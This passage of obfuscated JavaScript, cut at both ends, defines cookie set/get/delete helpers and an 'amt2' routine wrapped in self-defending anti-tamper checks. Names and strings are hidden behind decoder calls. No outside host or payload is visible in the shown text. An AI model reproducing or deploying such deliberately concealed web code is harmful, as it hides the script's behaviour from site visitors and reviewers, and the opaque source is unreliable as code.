_0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return 